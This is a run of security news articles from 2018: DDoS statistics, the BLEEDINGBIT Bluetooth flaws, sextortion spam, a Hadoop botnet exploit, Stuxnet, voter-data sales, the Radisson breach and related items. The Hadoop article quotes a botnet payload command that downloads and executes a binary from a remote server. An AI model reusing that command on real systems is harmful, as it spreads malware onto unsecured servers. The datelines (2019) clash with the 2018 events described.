Similar processes are taking place in the unique targets rating of countries: China’s share grew 18 p.p. to 70.58%. The first five positions for the number of targets look basically the same as those for the number of attacks, but the top 10 list is a bit different: South Korea is still there, although its share shrank a great deal (down to 0.39% from 4.76%). In addition, the rating list lost Malaysia and Vietnam, replaced by Russia (0.46%, eighth place) and Germany (0.38%, tenth place).
Unique DDoS targets by country, Q2 and Q3 2018 (download)
Dynamics of the number of DDoS attacks
The beginning and end of Q3 were not abundant in attacks, yet August and early September feature a jagged graph with plenty of peaks and valleys. The biggest spikes occurred on August 7 and 20, which indirectly correlates with the dates when universities collect the applicants’ papers and announce admission score. July 2 turned out the quietest. The end of the quarter, although not very busy, was still marked with more attacks than its beginning.
Dynamics of the number of DDoS attacks in Q3 2018 (download)
The day of week distribution was fairly even this quarter. Saturday now is the most “dangerous” day of the week (15.58%), having snatched the palm from Tuesday (13.70%). Tuesday ended up second to last in terms of the number of attacks, just ahead of Wednesday, currently the quietest day of the week (12.23%).
DDoS attacks by day of week, Q2 and Q3 2018 (download)
Duration and types of DDoS attacks
The longest attack in Q3 lasted 239 hours – just short of 10 days. Just to remind you, the previous quarter’s longest one was on for almost 11 days (258 hours).
The share of mass, protracted attacks considerably declined. This is true not only for the “champions”, which lasted upward of 140 hours, but also for all the other categories down to 5 hours. The most dramatic decline occurred in the 5 to 9 hours duration category: these attacks were down to 5.49% from 14.01%.
Yet short attacks of under 4 hours grew almost 17.5 p.p. to 86.94%. At the same time, the number of targets grew 63% from the last quarter.
DDoS attacks by duration, hours, Q2 and Q3 2018 (download)
The distribution by type of attack was almost the same as the previous quarter. SYN flood has kept its first position; its share grew even more to 83.2% (from 80.2% in the second quarter and 57.3% in Q1). UDP traffic came in second; it also edged upward to settle at 11.9% (last quarter the figure was 10.6%). Other types of attacks lost a few percentage points but suffered no change in terms of relative incidence: HTTP is still third, while TCP and ICMP – fourth and fifth respectively.
DDoS attacks by type, Q2 and Q3 2018 (download)
Windows and Linux botnets have split in about the same proportion as the last quarter: Windows botnets have gone up (and Linux ones down) by 1.4 p.p. This correlates pretty well with the attack type variation dynamics.
Windows vs. Linux botnets, Q3 2018 (download)
Botnet distribution geography
There was some shakeup in the top ten list of regions with the largest number of botnet command servers. The US remained first, although its share declined from 44.75% last quarter to 37.31%. Russia climbed to the second place, having tripled its share from 2.76% to 8.96%. Greece came in third: it accounts for 8.21% of command servers – up from 0.55% and from its position way outside the top ten the previous quarter.
China, with 5.22%, is only fifth, outplayed by Canada which scored 6.72% (several times more than its own figure in Q2).
At the same time, there was a major increase in the combined share of the countries outside the top ten: up almost 5 p.p., it now stands at 16.42%.
Botnets command servers by country, Q3 2018 (download)
Conclusion
No major high-profile attacks were reported over the last three months. In contrast with the summer slowdown, the September’s upsurge of attacks on schools was particularly noticeable. It has become a part of the cyclic trend Kaspersky Lab has observed for many years.
Another conspicuous development is the shrinking number of protracted attacks paired with growing number of unique targets: botnet owners may be replacing large-scale offensives with small attacks (sometimes referred to in English-speaking media as “crawling” ones), often indistinguishable from the “network noise”. We have seen preludes to such change of paradigm over the previous quarters.
The top ten lineup in terms of the number of C&C botnets is being abruptly reshuffled for the second quarter in a row. It may be that the attackers try to expand into new territories or attempt to arrange for geographic redundancy of their resources. The reasons for that may be both economical (electricity prices, business robustness when exposed to unforeseen circumstances) and legal – anti-cybercrime action.
The statistics for the last two quarters has led us to believe that certain transformation processes are currently unfolding in the DDoS community, which may seriously reconfigure this field of cybercriminal activities in the near future.
BLEEDINGBIT Bluetooth flaws in TI chips expose enterprises to remote attacks
2.11.2019 securityaffairs Vulnerebility
Two vulnerabilities in new Bluetooth chip, dubbed BLEEDINGBIT expose millions of access points and other networking devices to remote attacks.
Security experts from the IoT security firm Armis, the same that found the BlueBorne Bluetooth flaws, have discovered two serious vulnerabilities in BLE chips designed by Texas Instruments. The flaws, dubbed BLEEDINGBIT by Armis, could be exploited by a remote and unauthenticated attacker to take complete control of vulnerable devices and gain access to the enterprise networks housing them.
The issues affect Bluetooth Low Energy (Bluetooth 4.0) chips that are designed for applications that do not require exchanging large amounts of data, such as smart objects in healthcare and sports.
BLE is used for low power consumption devices, it is able to cover distances of Bluetooth (330 feet), but with a lower data transfer rate.
The affected chips are also used in access points and other networking devices manufactured by Cisco and Aruba Networks.
“Armis has identified two chip-level vulnerabilities impacting access points and potentially other unmanaged devices. Dubbed “BLEEDINGBIT,” they are two critical vulnerabilities related to the use of BLE (Bluetooth Low Energy) chips made by Texas Instruments (TI).” reads the post published by Armis.
“The chips are embedded in, among other devices, certain access points that deliver Wi-Fi to enterprise networks manufactured by Cisco, Meraki and Aruba. These are the leaders in networking, and accounting for nearly 70% of the market.”
At the time it is not clear the exact number of affected devices, it has been estimated that Cisco and Aruba Networks provide 70% of the wireless access points sold to enterprises every year.
The BLEEDINGBIT vulnerabilities affect several Texas Instruments chips, the CVE-2018-16986 flaw affects CC2640 and CC2650 chips running BLE-STACK 2.2.1 and earlier, and CC2640R2 running version 1.0 or earlier.
The flaw affects in several Cisco Aironet and Meraki MR access points, an attacker could exploit the flaw only if the device is actively scanning.
An attacker in range of the targeted device can trigger the flaw for remote code execution. If BLE is enabled and the device is actively scanning, an attacker can send specially crafted packets in order to trigger a memory overflow and execute arbitrary code.
“The security vulnerability for CVE-2018-16986 is present in these TI chips when scanning is used (e.g. observer role or central role that performs scanning)” continues the post.
An attack could trigger the flaw to install a backdoor on the chip and then gain full control of the vulnerable devices. Experts warn that compromising access points, the attacker can spread to other devices on the network.

The second flaw, tracked CVE-2018-7080 , affects CC2642R2, CC2640R2, CC2640, CC2650, CC2540 and CC2541 chips. The flaw can only be exploited if the device using the chip has the over-the-air firmware download (OAD) feature enabled.
“The vulnerability for CVE-2018-7080 affects any of the following TI’s BLE chips provided the vendor choose to include the OAD feature in his device.” continues the post.
The second flaw could be exploited to deliver a malicious update to the targeted AP and overwrite the operating system.
Experts pointed out that all Aruba access points share the same OAD password, which can be obtained by intercepting a legitimate update or by reverse engineering the device. According to Aruba, the flaw could be triggered only if BLE radio has been turned on.
“A vulnerability exists in the firmware of embedded BLE radios that are part of some Aruba access points. An attacker who is able to exploit the vulnerability could install new, potentially malicious firmware into the AP’s BLE radio and could then gain access to the AP’s console port.” reads the advisory published by Aruba.
Armis notified all affected vendors about the flaws, Texas Instruments released the BLE-STACK version 2.2.2 to address the CVE-2018-16986 flaw. Both Cisco and Aruba have also released security patches for affected products.
“Vulnerabilities which allow attackers to spread over the air between devices pose a tremendous threat to any organization or individual. Current security measures, including endpoint protection, mobile data management, firewalls, and network security solution are not designed to identify these type of attacks, and related vulnerabilities and exploits, as their main focus is to block attacks that can spread via IP connections.” concludes Armis.
“New solutions are needed to address the new airborne attack vector, especially those that make air gapping and network segmentation irrelevant. Additionally, there will need to be more attention and research as new protocols are using for consumers and businesses alike. With the large number of desktop, mobile, and IoT devices only increasing, it is critical we can ensure these types of vulnerabilities are not exploited. This is the primary mission of Armis in this new connected device age.”
‘Aaron Smith’ Sextortion scam campaigns hit tens of thousands of individuals
2.11.2019 securityaffairs Spam
Security experts from Cisco Talos have uncovered two recent sextortion scam campaigns that appear to leverage on the Necurs botnet infrastructure.
Experts from Cisco Talos analyzed the two campaigns, one of them began on August 30, the other on October 5, the researchers named them ‘Aaron Smith’ sextortion scams after the ‘From: header’ of the messages.
Attackers use data from numerous data breach to carry out their campaigns, it October researchers from the Cybaze ZLab spotted a scam campaign that was targeting some of its Italian customers, crooks leverage credentials in Breach Compilation archive.
Crooks use email addresses and cracked passwords obtained through phishing attacks and data breaches to send out scam emails to potential victims pretending to be in possession of videos showing them while watching explicit videos.
The scammer demands a payment in cryptocurrency for not sharing the video.

Cisco Talos experts reported that the Aaron Smith campaigns sent out a total of 233,236 sextortion emails from 137,606 unique IP addresses.
“Talos extracted all messages from these two sextortion campaigns that were received by SpamCop from Aug. 30, 2018 through Oct. 26, 2018 — 58 days’ worth of spam.” reads the analysis published by Talos.
“Every message sent as a part of these two sextortion campaigns contains a From: header matching one of the following two regular expressions:
From =~ /Aaron\d{3}Smith@yahoo\.jp/
From =~ /Aaron@Smith\d{3}\.edu/ “
In total, SpamCop received 233,236 sextortion emails related to these “Aaron Smith” sextortion campaigns. The messages were transmitted from 137,606 unique IP addresses. The vast majority of the sending IP addresses, 120,659 sender IPs (87.7 percent), sent two or fewer messages as a part of this campaign. “

Top countries sending sextortion emails include Vietnam (15.9 percent), Russia (15.7 percent), India (8.5 percent), Indonesia (4.9 percent) and Kazakhstan (4.7 percent). I
According to Talos, the number of distinct email addresses targeted in the campaigns was 15,826, each recipient receiving on average a 15 sextortion messages. In just one case, a recipient received 354 messages.
Each sextortion spam message includes a payment demand that randomly varies from $1,000 up to $7,000.
“These six different payment amounts appear with almost identical frequency across the entire set of emails, suggesting that there was no effort made on the part of the attackers to tailor their payment demands to individual victims.” continues Talos.
Researchers discovered that about 1,000 sending IP addresses used in the Aaron Smith campaigns were also involved in another sextortion campaign analyzed by experts from IBM X-Force in September and that leveraged the Necurs botnet too.
The campaigns allowed crooks to earn a total of 23.3653711 bitcoins (roughly $146,380.31), the bitcoins were distributed across 58,611 unique bitcoin wallet addresses.
Only 83 of these wallets had active balances, in some cases the wallets received payments smaller than $1,000, a circumstance that suggests they were used in other spam campaigns.
“Most anti-spam solutions will filter out obvious sextortion attempts like the ones we highlighted in this post. However, that is no silver bullet. When these kinds of spam campaigns make it into users’ email inboxes, many of them may not be educated enough to identify that it’s a scam designed to make them give away their bitcoins.” concludes Talos.
“Unfortunately, it is clear from the large amount of bitcoin these actors secured that there is still a long way to go in terms of educating potential victims.”
Further technical details and IoCs are included in the analysis published by Talos.
0x20k of Ghost Squad Hackers Releases ODay Exploit Targeting Apache Hadoop
1.11.2019 securityaffairs Exploit
0x20k of Ghost Squad Hackers has released the full source code of the 0day exploit used to targeting Apache Hadoop and build the FICORA Botnet.
In direct response to the publication of Radware’s analysis of the new discovery of the DemonBot malware strain effecting Hadoop clusters earlier the week, October 25th, 2018, 0x20k of Ghost Squad Hackers has released the full source code of the 0day exploit used to build his newest model; the FICORA Botnet. 0x20k, who is also credited as the author of the Yasaku Botnet, is a co-author of the 0day exploit provided below.
Unlike DemonBot which is credited with infecting 70 servers to date, 20k claims to have infected over 1,000 with the potential for pulling over 350 GBPS – verified through Voxility.

According to 20k, also known as URHARMFUL, the author of now infamous DemonBot Malware strain got his source code from one of the authors of Owari and stole it off his servers before dumping it online in September 2018. In this way DemonBot’s “accolades” are going to the wrong person, which is why 20k has decided to release his exploit in the wild to verify ownership before anyone tries to steal it away from him. 20k has also released several videos of him testing out various attacks on different servers and services, including OVH, NFO, ProxyPipe, and Mineplex – allegedly pulling anywhere from 110 GBPS to 200 GBPS.
In terms of how the two bots operate, they are extremely different. For example, DemonBot infects through port 6982 on either 22 or 23 depending on the availability of Python or Perl and telnetd on the device/server.
Whereas FICORA infects through Port 8088. On Demonbot, the DDoS attack vectors supported by are UDP and TCP floods, whereas FICORA utilizes URG Flood on TCP /32. Moreover, DemonBot is just a renamed version of Lizkebab, whereas FICORA is similar to Mirai – but has different functions.

Full 0Day Exploit:
Rogue Security Labs has reached out to several of the affected services to confirm the validity of the attacks. While OVH declined to comment on the matter, John aka Edge100x, President and CEO of NFO confirmed each and every attack targeting their servers – of which there were 3. ProxyPipe, on the other hand, took a defensive stance to my emails, claiming that their servers have never been crashed, and that the company has never seen anything near 200 GBPS.
In response to the DoS attack faced by NFO, John said “The 110 Gbps number is likely from our website https://www.nfoservers.com/networklocations.php” – which it was. Adding that “It is common for attackers to reference that site and assume that they generated that much traffic when they are able to trigger a null-route, though that’s not what it actually means.” He did not confirm or deny whether or not the FICORA botnet could pull that sort of traffic, he just claims hitting the IP’s listed on YouTube wouldn’t necessarily provide the Botnet owner with an accurate reading of the traffic generated. Though he said those IP’s certainly were crashed on the selected dates.
How The Exploit Works:
Upon analysis, Steve Loughran, a software developer specializing in Apache Hadoop, told Rogue Security that “If this is happening on a YARN cluster where Kerberos is enabled, then somehow there’s a weakness in the YARN REST API where SPNEGO-authenticated verification of caller identity has failed. This is something we can look at and address. Or it could be something is playing with default passwords for management tools and using that to gain permission.” Explaining that “It’s as if the cluster had telnet or rlogin enabled without password checks.”
However, as 20k explains “FICORA contains telnet, ssh and hadoop servers.” For telnet they “used dictionary style brute-force, same as ssh, hadoop pulled the biggest amount of packets.” 20k added that it was a Remote Code Execution bug that allowed him to execute x86 binary in Hadoop’s directory /tmp.
So the payload was basically cd /tmp; wget http://botet.server/x86; chmod 777 x86; ./x86 hadoop.x86
Perhaps most importantly, as 20k even explains in the release of the exploit “we already bricked this exploit so good luck on pulling them.” For Hadoop developers this is particularly troubling. According to Mr. Loughran, all Apache can do for this problem is “issue advisories for clusters to turn on Kerberos.” Adding that “For this particular cluster, turning off the YARN API may break things, but if the malware depends on its existence (and known HTTP port), reset this property in yarn-site.xml to its default value, false.”

“That may temporarily slow it down —albeit at the risk of breaking apps which depend on it— but if the malware can issue Hadoop RPC calls to YARN it can still submit work, or, as the HDFS filesystem will be equally unprotected, come in via the FS.”
Based on the script, Loughran notes that the exploit “isn’t a remote code execution bug, it is a remote job submission.” As of today, 10/31/2018, Apache is actively trying to figure “if there’s some actual exploit of the Hadoop REST APIs even when security is enabled, or whether this is a case of a Hadoop cluster without security turned on is running somebody else’s code.” No known patch for the exploit is known to exist, and even as Mr. Loughran even admits, considering that the exploit utilizes ssh ports to run Brute-Force Dictionary Attacks running on foundational Linux servers, the fix is potentially “out of our scope.”
With that said, however, developers at Hadoop claim that the exploit listed above is “not a zero-day exploit.” More likely, they say, it is “an attack which schedules work on unsecured Hadoop clusters visible on the network. ” With that said, however, even Loughran can’t figure out how the code exactly works or compromises devices, saying “it may be that there is a real vulnerability in systems with Kerberos enabled. if that turns out to be the case, yes, that’s a 0-day.”
The fix for now he says? “turn security on, don’t make your systems visible on the internet. indeed, keep in a private subnet with restricted access, if at all possible.”
Iran hit by a more aggressive and sophisticated Stuxnet version
1.11.2019 securityaffairs BigBrothers
Iran’s strategic network was hit by a new destructive and sophisticated version of the Stuxnet cyber weapon, the Hadashot TV reports.
According to the Hadashot TV, Iran’s strategic network was hit by a destructive malware-based attack hours after Israel revealed the Mossad had thwarted an Iranian murder plot in Denmark, and days after Iran’s President Hassan Rouhani’s phone was tapped.
Attackers used a malware similar to Stuxnet, the cyber weapon that hit the Iranian nuclear plant at Natanz in 2010 interfering with nuclear program of the Government of Teheran.
“Remember Stuxnet, the virus that penetrated the computers of the Iranian nuclear industry?” reported Hadashot TV.
“Iran has admitted in the past few days that it is again facing a similar attack, from a more violent, more advanced and more sophisticated virus than before, that has hit infrastructure and strategic networks.”
Stuxnet is the product of a joint operation conducted by the US and Israeli intelligence agencies along with the alleged help of GCHQ.
The malicious code used in the recent attacks is “more violent, more advanced and more sophisticated,” and Iran blames Israel for the offensive.
The Israeli officials are not commenting on the attack, in recent months the Mossad intelligence agency conducted several operations against Iran. Early this year the cyberspies smuggled a huge trove of documents (paper and digital files) detailing Iran’s clandestine nuclear weapons program out of the Islamic Republic with Iranian agents.”
In September, Prime Minister Benjamin Netanyahu provided at the UN the alleged details about the activity of the Iranian Government’s nuclear inside Iran, in Syria, and in Lebanon.Stuxnet
A few days ago, Gholamreza Jalali, the head of Iran’s civil defense agency confirmed that government experts have uncovered and neutralized a new strain of Stuxnet
“Recently we discovered a new generation of Stuxnet which consisted of several parts … and was trying to enter our systems,” Jalali was quoted as saying by the semi-official ISNA news agency at a news conference marking Iran’s civil defense day.
Iran’s Supreme Leader Ayatollah Ali Khamenei calls for action against the intensified efforts of Iran’s enemies in “infiltrating” his country.
“In the face of the enemy’s complex practices, our civil defense should … confront infiltration through scientific, accurate, and up-to-date … action,” Ayatollah Khamenei told civil defense officials, who are in charge of areas including cyber defense.
85 Millions of voter records available for sale ahead of the 2018 US Midterm Elections
1.11.2019 securityaffairs BigBrothers
Ahead of the 2018 US midterm elections, sellers are flooding the cybercrime underground markets with data from voter databases.
Experts at cybersecurity company Carbon Black found tens of different state voter databases available for sale on the dark web.
“Carbon Black researchers found 20 different state voter databases available for purchase on the dark web, several from swing states.” reads the report published by Carbon Black.
“Critical information in these offerings included voter IDs, full names, current / previous addresses, genders, phone numbers and citizenship status, among other information.”

The availability of such kind of data exposes voters to sophisticated identity theft. Experts discovered data related to more than 81,534,624 voters from 20 states. Most of the records belong to New York, 15 million voters, and Florida, 12.5 million, and are available for sale since September 1.

Experts warn of the availability in the Dark Web of information and commodities that could be used to interfere with elections.
“Thousands of Instagram followers, Facebook likes, YouTube views and Twitter retweets are available for a small amount of cryptocurrency on the dark web. Some listings focus on selling “laser-focused” ads to make sure a message gets across to the recipients — most likely to respond to a campaign.” continues the report.
“Manipulating social media is a relatively low-cost endeavor, and hackers on the dark web appear to have tools at the ready for manipulating public opinion on major American platforms.”
Experts also discovered many hackers and hacking crews for hire that offer to target government organizations for several malicious purposes.
“Some of the hackers and hacking teams “offer to target government entities for the purposes of database manipulation, economic/corporate espionage, DDoS attacks, and botnet rentals.” states the report.
These services have a varying price that goes from hundreds to thousands of dollars per target.
According to the firm, election-focused cyberattacks pose real threats to Western political institutions. Sixtyeight percent of survey respondents, among the top cybersecurity professionals in the world, believe the upcoming US midterm elections will be influenced by cyberattacks.
Cyber attacks carried out by nation-state actors are even more sophisticated, state-sponsored hackers are looking to political propaganda operations, such as the 2016 Democratic National Committee hack.
Let me close with an alarming figure from the survey conducted by Carbon Black, “1 in 4 voters said they will consider not voting in future elections over cybersecurity fears.”
The Radisson Hotel Group has suffered a data breach
1.11.2019 securityaffairs Incindent
The hotel chain Radisson Hotel Group suffered a security breach that exposed personal information of the members of its loyalty scheme.
The hotel chain Radisson Hotel Group suffered a security breach that exposed personal information (name, address (including country of residence), email address, and in some cases, company name, phone number, Radisson Rewards member number, and any frequent flier numbers on file) of the members of its loyalty scheme.
The incident has happened on September 11, but the IT staff at the Radisson Hotel Group identified it only on October first. The staff promptly locked out the intruders once discovered the data breach.
The hotel chain Radisson Hotel Group is present in 73 countries and owns several brands including the Radisson, Radisson Blu, Radisson Red, Country Inns and Suites by Radisson and Park Inn by Raddison.
The company notified the security breach to the holders of the Radisson Rewards cards only yesterday.
Payment info and passwords were exposed due to the incident.
According to the data breach notification email sent by the Radisson Hotel Group the security breach affected only a “small percentage” of the Radisson Rewards members.

Source Boarding Area website
“All impacted members accounts have been secured, and flagged to monitor or any potential unauthorised behaviour. While the ongoing risk to your Raddison Rewards account is low, please monitor your account for any suspicious activity.” reads the data breach notification.
“Radisson Rewards takes this incident cry seriously and is conducting an ongoing extensive investigation into the incident to help prevent data privacy incidents from happening again in the future.”
At the time of writing, there are no technical details about the data breach.
“The data security incident impacted less than 10 percent of Radisson Rewards member accounts,” a Radisson spokesman told ElReg.
Cardholders should be cautious about potential scams carried out by cybercriminals in possession of the stolen data.
UK Regulator Issues Second GDPR Enforcement Notice on Canadian Firm
31.10.2019 securityweek BigBrothers
On 6 July 2018, the UK's data protection regulator (ICO) issued the first GDPR-related enforcement notice. It was delivered on Canadian firm Aggregate IQ. The notice comments, "The Commissioner has observed with concern the application of techniques hitherto reserved for commercial behavioural advertising being applied to political campaigning, during recent elections and the EU referendum campaign in 2016."
That enforcement notice requires that AIQ should within 30 days "Cease processing any personal data of UK or EU citizens obtained from UK political organisations or otherwise for the purposes of data analytics, political campaigning or any other advertising purposes."
AIQ appealed the notice. In that appeal, AIQ states "the data continues to be held by AggregateIQ for the simple reason that it remains subject to a preservation order made by Canadian officials."
In reality there is no conflict between preserving the data for the Canadian officials and ceasing to process it for the stated purposes. Nevertheless, it seems to have alerted the ICO to the need to account for separate simultaneous legal requirements in different jurisdictions. The ICO has now issued a new enforcement notice (PDF) that "varies and replaces the Notice served on AIQ dated 6 July 2018. The Notice clarifies the steps to be taken by AIQ..."
The requirements of the new notice (two short paragraphs replacing one short paragraph) are effectively the only difference between the two notices.
"AIQ appealed the issue of the Notice on a number of grounds, one of which was the apparent lack of precision as to what AIQ would have to do to comply and also the fact that AIQ was subject to a requirement of the Office of Information and Privacy Commissioner [OIPC] of British Columbia not to destroy data," explains David Flint, senior partner at MacRoberts LLP.
The new requirements include oblique reference to the investigation by the ICO's Canadian counterpart (OIPC) and the Canadian preservation order already on AIQ. The terms must now be acted upon within 30 days of the OIPC "notifying (AIQ) that it is no longer the subject of any investigation by the OIPC, or that the OIPC is content for it to comply with this Notice."
The action required is also slightly different. "Erase any personal data of individuals in the UK, determined by reference to the domain name of the email addresses processed by AIQ, retained on its servers as notified to the Information Commissioner..."
But, comments Flint, "Given that the October Notice states in paragraph 2 that it "clarifies the steps to be taken by AIQ", some lack of clarity remains. What is to happen to the personal data of non-UK data subjects mentioned in the July Notice? What about UK data subjects who have e-mail addresses other than ".co.uk" -- such as outlook.com? Does the "clarification" go beyond the original Notice which had a purpose restriction on the use of the data -- the October Notice seems to be all encompassing."
In short, he adds, "the October Notice may provide some "clarification" but really raises as many questions as it answers."
U.S. Accuses China of Hacking Aerospace, Tech Companies
31.10.2019 securityweek BigBrothers
Chinese intelligence officers recruited hackers and insiders to help them steal sensitive information from aerospace and technology companies, the U.S. Department of Justice said on Tuesday.
An indictment unsealed this week charges ten Chinese nationals over their role in the scheme, including two spies, six hackers and two insiders.
According to U.S. authorities, the operation was coordinated by Zha Rong and Chai Meng, intelligence officers working for the Jiangsu Province Ministry of State Security (JSSD) in the Chinese city of Nanjing. The JSSD is a foreign intelligence arm of China’s Ministry of State Security (MSS), which is responsible for non-military foreign intelligence, domestic counterintelligence, and political and domestic security.
Zha Rong and Chai Meng are said to have recruited five hackers, including Zhang Zhang-Gui, Liu Chunliang, Gao Hong Kun, Zhuang Xiaowei, and Ma Zhiqi, to steal information on a turbofan engine used in commercial airliners in Europe and the United States.
The targeted jet engine was being developed by a French aerospace company, which also had offices in China’s Jiangsu province, in cooperation with a U.S.-based firm.
The hackers targeted the French company via phishing, watering hole attacks, and domain hijacking, but they were also assisted by at least two individuals working at the firm’s Chinese office. Tian Xi allegedly planted a piece of malware received from a JSSD officer on the organization’s computers and Gu Gen, who had been working as the head of IT and security, tipped off the Chinese agency when foreign law enforcement discovered the malware.
In addition to the French aerospace manufacturer, the hackers targeted companies that built parts of the jet engine, including ones based on Massachusetts, Oregon and Arizona. Authorities pointed out that at the time of the attacks, which spanned from at least January 2010 to May 2015, an aerospace company owned by the Chinese government had also been working on a similar engine.
One of the alleged hackers, Zhang Zhang-Gui, has also been accused of working with an individual named Li Xiao as part of a separate hacking operation conducted “for their own criminal ends.” The Justice Department said one of the victims of this attack was a tech company in San Diego from which the hackers attempted to steal commercial information and use its website for a watering hole attack.
The first cyberattack known to U.S. authorities targeted Los Angeles-based Capstone Turbine. The attackers attempted to steal data from the company and use its website as a watering hole.
This is the third round of charges brought against JSSD spies since September. One JSSD officer was extradited to the United States for attempting to steal trade secrets related to jet engines and a U.S. Army recruit was indicted in September for working with a JSSD intelligence officer. None of the individuals targeted in the newly unsealed indictment are in U.S. custody.
“State-sponsored hacking is a direct threat to our national security. This action is yet another example of criminal efforts by the MSS to facilitate the theft of private data for China’s commercial gain,” said U.S. Attorney Adam Braverman. “The concerted effort to steal, rather than simply purchase, commercially available products should offend every company that invests talent, energy, and shareholder money into the development of products.”
Apple Patches Passcode Bypass, FaceTime Flaws in iOS
31.10.2019 securityweek Apple
Security updates released by Apple on Tuesday for its macOS, iOS, tvOS, watchOS, Safari, iCloud and iTunes products address tens of new vulnerabilities.
The advisory published by Apple for macOS lists over 70 CVE identifiers. This includes vulnerabilities affecting third-party components and flaws that were previously addressed by Apple and for which patches were now backported to older versions of the operating system.
